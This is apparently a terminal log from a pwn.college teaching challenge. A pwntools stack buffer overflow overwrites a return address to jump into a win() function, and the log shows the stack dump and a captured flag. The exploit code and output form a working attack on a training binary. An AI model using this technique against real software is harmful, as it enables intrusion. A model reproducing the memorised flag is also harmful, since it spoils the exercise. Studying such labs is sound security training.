 >>> payload = b"a" * (0x40 + 8) + pwn.p64(win_addr)
>>> proc.sendline(payload)
>>> proc.read(4096)
[*] Process './babymem_level4_teaching1' stopped with exit code -11 (SIGSEGV) (pid 176)
b"n()\n(located at 0x7ffc31ea3d08, 72 bytes past the start of the input buffer)\nwith 0x401ffe, which is the address of the win() functi
on.\nThis will cause vuln() to return directly into the win() function,\nwhich will in turn give you the flag.\nKeep in mind that you wi
ll need to write the address of the win() function\nin little-endian (bytes backwards) so that it is interpreted properly.\n\nSend your
payload (up to -9999 bytes)!\nYou sent 81 bytes! Let's see what happened with the stack:\n\n+---------------------------------+---------
----------------+--------------------+\n|                  Stack location |            Data (bytes) |      Data (LE int) |\n+-----------
----------------------+-------------------------+--------------------+\n| 0x00007ffc31ea3ca0 (rsp+0x0000) | 00 00 00 00 00 00 00 00 | 0x
0000000000000000 |\n| 0x00007ffc31ea3ca8 (rsp+0x0008) | 01 00 00 00 00 00 00 00 | 0x0000000000000001 |\n| 0x00007ffc31ea3cb0 (rsp+0x0010
) | 00 00 00 00 00 00 00 00 | 0x0000000000000000 |\n| 0x00007ffc31ea3cb8 (rsp+0x0018) | 00 00 00 00 f1 d8 ff ff | 0xffffd8f100000000 |\n
| 0x00007ffc31ea3cc0 (rsp+0x0020) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |\n| 0x00007ffc31ea3cc8 (rsp+0x0028) | 61 61 61 61 61 6
1 61 61 | 0x6161616161616161 |\n| 0x00007ffc31ea3cd0 (rsp+0x0030) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |\n| 0x00007ffc31ea3cd8
 (rsp+0x0038) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |\n| 0x00007ffc31ea3ce0 (rsp+0x0040) | 61 61 61 61 61 61 61 61 | 0x61616161
61616161 |\n| 0x00007ffc31ea3ce8 (rsp+0x0048) | 61 61 61 61 51 00 00 00 | 0x0000005161616161 |\n| 0x00007ffc31ea3cf0 (rsp+0x0050) | 61 6
1 61 61 61 61 61 61 | 0x6161616161616161 |\n| 0x00007ffc31ea3cf8 (rsp+0x0058) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |\n| 0x0000
7ffc31ea3d00 (rsp+0x0060) | 61 61 61 61 61 61 61 61 | 0x6161616161616161 |\n| 0x00007ffc31ea3d08 (rsp+0x0068) | fe 1f 40 00 00 00 00 00
| 0x0000000000401ffe |\n+---------------------------------+-------------------------+--------------------+\nThe status:\n- the input buf
fer starts at 0x7ffc31ea3cc0\n- the saved frame pointer (of main) is at 0x7ffc31ea3d00\n- the saved return address (previously to main)
is at 0x7ffc31ea3d08\n- the saved return address is now pointing to 0x401ffe.\n- the address of win is 0x401ffe.\n\nIf you have managed
to overwrite the return address with the correct value,\nvuln() will jump straight to win() when it returns.\nLet's try it now!\n\nGoodb
ye!\nYou win! Here is your flag: \npwn_college{8OPLhga5PGbTGK_sXZdigonpY50.QXxAjMsMTN1EzW}\n\n"